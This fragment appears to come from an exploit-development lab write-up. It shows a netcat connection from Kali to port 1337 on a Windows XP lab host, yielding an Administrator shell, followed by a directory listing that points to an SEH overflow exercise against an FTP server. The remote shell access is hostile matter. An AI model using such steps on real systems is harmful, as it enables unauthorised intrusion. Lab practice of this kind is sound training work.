 root@kali:~/Desktop/win32# nc 192.168.20.133 1337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is ECFA-89D4
 Directory of C:\Documents and Settings\Administrator\Desktop
07/10/2020  01:02 PM    <DIR>          .
07/10/2020  01:02 PM    <DIR>          ..
07/07/2020  06:40 PM    <DIR>          freefloat
04/29/2004  02:16 PM            57,344 FTPServer.exe
05/26/2019  02:44 PM    <DIR>          minishare
07/10/2020  12:49 PM             2,000 seh.plf
07/10/2020  12:22 PM             1,740 seh.py
05/23/2019  08:12 PM               603 Shortcut to Immunity Debugger.lnk
               4 File(s)         61,687 bytes
               4 Dir(s)   8,109,678,592 bytes free
C:\Documents and Settings\Administrator\Desktop>